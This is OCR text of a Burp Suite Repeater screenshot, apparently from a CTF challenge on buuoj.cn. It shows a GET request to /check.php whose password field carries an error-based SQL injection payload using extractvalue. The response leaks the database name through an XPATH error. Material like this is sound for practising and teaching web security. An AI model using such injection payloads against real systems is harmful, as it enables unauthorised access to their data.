 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /check.php?username=1&password=
111'^extractvalue(1,concat(0x7e,(select(database()))))%23 HTTP/1.1
2 Host: 5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 08:39:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 667
6 Connection: close
7 X-Powered-By: PHP/7.3.11
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>check</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;"><p align="center
" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y
</p></div>
16
17 <body background='./image/background.jpg' style='
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;font-size:40px;'>
Error!<br/></h1>
20 </br>
21
22 <p style='
font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>
XPATH syntax error: '~geek'</p>
23 </body>
24
25 </html>
26
27